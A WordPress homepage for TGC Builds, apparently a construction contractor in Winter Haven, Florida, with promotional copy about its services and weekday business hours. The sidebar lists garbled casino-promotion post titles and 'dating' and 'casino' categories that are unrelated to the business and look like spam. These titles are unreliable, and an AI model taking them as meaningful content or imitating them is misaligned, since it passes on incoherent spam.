<p>TGC Builds is undeniably the most trusted and reputable name in the construction sector all over winter haven . Our extensive portfolio of successful projects and satisfied clients speaks volumes about our unmatched expertise and commitment to excellence. When you choose TGC Builds, you are choosing a partner that has proven time and time again to deliver top-notch results. Our authority in the field is not simply a coincidence, but a direct result of our unwavering dedication to providing the highest quality construction services. </p>
<p>							<a href="https://tgcbuilds.com/gallery/" ><br />
					See Our Projects				</a></p>
<h2>Building Trust</h2>
<p>Our team is highly skilled and experienced in maintaining clear lines of communication, both within our team and with our clients in Winter haven . This ensures that everyone involved is on the same page and that any concerns or issues are addressed promptly. But what truly sets us apart is our client-centric approach. With every project we undertake, we place our clients at the forefront. Their satisfaction and success are what drive us, and we go above and beyond to exceed their expectations. So when it comes to trust, communication, and a client-centric approach, you can rest assured that our company has got you covered. construction services.</p>
<p>															<img decoding="async" width="495" height="491" src="https://tgcbuilds.com/wp-content/uploads/2023/10/roofing-service.jpg.png" alt="Roof construction of TGC builds" loading="lazy" /><br />
															<img decoding="async" width="495" height="491" src="https://tgcbuilds.com/wp-content/uploads/2023/11/2.png" alt="Project management of residential construction service" loading="lazy" />															</p>
<h2>Experience the TGC Builds Difference<br />
</h2>
<p>With TGC Builds, you can expect more than just construction. You can expect a trusted partner that delivers results backed by extensive expertise, solid authority, and a commitment to building trust. Explore our services, view our services, and contact us today to take the first step toward exceptional commercial construction in winter haven.</p>
<h2>Our Comprehensive Services</h2>
<p>We Provide Services shown as below</p>
<p>                    <img decoding="async" width="60" height="62" src="https://tgcbuilds.com/wp-content/uploads/2023/08/icon6.png" alt="" loading="lazy" /></p>
<h3>
                        Commercial Construction<br />
                    </h3>
<p>                         Elevate your business with our top-tier commercial construction services.<br />
From new builds to renovations, we specialize in creating spaces that inspire and drive success.<br />
                    <img decoding="async" width="64" height="64" src="https://tgcbuilds.com/wp-content/uploads/2023/11/construction0-2.png" alt="" loading="lazy" /></p>
<h3>
                        Residential Repair<br />
                    </h3>
<p>                        Your home deserves the best care. Our residential repair services address your<br />
home&#8217;s maintenance and repair needs, ensuring it remains a safe and comfortable place for your family.                    </p>
<h2>Partnership Commitment</h2>
<p>We believe in the power of collaboration. TGC Builds fosters strong partnerships with our clients and design<br />partners, creating a shared commitment to achieving the project goals. When you choose us, you&#8217;re not just<br />getting a contractor; you&#8217;re getting a dedicated partner who is equally invested in your project&#8217;s success.</p>
<h2>Our Business Hours</h2>
<p>During our business hours, our friendly staff is available to assist you with inquiries, project consultations, and any construction-related questions you may have. We understand the importance of timely communication and are here to ensure your experience with TGC Builds Winter haven Florida is seamless from start to finish.</p>
<p>								Monday<br />
								09:00 AM to 5:00 PM<br />
								Tuesday<br />
								09:00 AM to 5:00 PM<br />
								Wednesday<br />
								09:00 AM to 5:00 PM<br />
								Thursday<br />
								09:00 AM to 5:00 PM<br />
								Friday<br />
								09:00 AM to 5:00 PM<br />
								Saturday<br />
								Closed<br />
								Sunday<br />
								Closed</p>
	</div><!-- .entry-content -->

	</article><!-- #post-2798 -->
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://tgcbuilds.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tgcbuilds.com/palau-virtual-casino-welcome-bonuses-step-1-step-1-dos-gm-gold-adept-out-of-spades-card-shaped-coin/">Palau virtual casino welcome bonuses $step 1 step 1 dos-gm Gold Adept out of Spades Card-Shaped Coin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tgcbuilds.com/alaska-the-jumpin-jalapenos-big-win-fishing-hotel-and-you-can-adventures-secluded-all-inclusive/">Alaska the jumpin jalapenos big win Fishing Hotel and you can Adventures, Secluded, All inclusive</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tgcbuilds.com/uncruise-red-dog-casino-no-deposit-code-comment-an-informed-alaskan-cruise/">Uncruise red dog casino no deposit code Comment: An informed Alaskan Cruise?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tgcbuilds.com/ak-30-best-online-casino-drb-employee-health-arrangements/">Ak 30 best online casino DRB, Employee Health Arrangements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tgcbuilds.com/agent-lucky88-pokie-payout-jane-blond-slot-comment-win-up-to-10000-gold-coins/">Agent lucky88 pokie payout Jane Blond Slot Comment Win up to 10000 Gold coins</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://tgcbuilds.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tgcbuilds.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tgcbuilds.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tgcbuilds.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tgcbuilds.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tgcbuilds.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tgcbuilds.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tgcbuilds.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tgcbuilds.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tgcbuilds.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tgcbuilds.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tgcbuilds.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tgcbuilds.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tgcbuilds.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tgcbuilds.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tgcbuilds.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tgcbuilds.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tgcbuilds.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tgcbuilds.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tgcbuilds.com/2020/07/'>July 2020</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-23"><a href="https://tgcbuilds.com/category/block-house-construction/">Block house construction</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://tgcbuilds.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://tgcbuilds.com/category/construction-services/">Construction services</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://tgcbuilds.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tgcbuilds.com/category/electrical-services/">Electrical services</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tgcbuilds.com/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://tgcbuilds.com/category/fencing-solutions/">Fencing solutions</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tgcbuilds.com/category/information/">Information</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://tgcbuilds.com/category/plumbing-services/">Plumbing Services</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tgcbuilds.com/category/roof-maintenance/">Roof Maintenance</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tgcbuilds.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://tgcbuilds.com/">TGC Builds</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://tgcbuilds.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.7"></scr' + 'ipt>' );
</script>
<script src="https://tgcbuilds.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.7" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://tgcbuilds.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>
